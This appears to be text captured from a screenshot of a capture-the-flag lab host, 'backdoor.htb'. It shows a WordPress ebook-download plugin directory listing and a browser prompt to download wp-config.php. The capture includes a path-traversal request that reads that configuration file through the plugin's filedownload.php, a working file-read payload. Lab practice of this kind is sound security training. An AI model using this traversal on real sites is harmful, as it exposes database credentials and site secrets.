 Index of /wp-content/plugin
backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gad...
Index of /wp-content/plugins/ebook-download
Name Last modified Size Description
Parent Directory -
assets/ 2021-11-10 14:18 -
ebookdownload.php 2015-11-29 14:38 32K
filedownload.php 2015-11-16 10:27 587
readme.txt 2015-11-29 14:38 1.6K
style.css 2015-11-29 14:39 1.6K
widget-ebookdownload.php 2015-11-16 10:27 8.5K
Apache/2.4.41 (Ubuntu) Server at backdoor.htb Port 80
You have chosen to open:
wp-config.php
which is: secuencia de órdenes en PHP (3.8 KB)
from: http://backdoor.htb
What should Firefox do with this file?
Open with Geany (default)
Save File
Cancel OK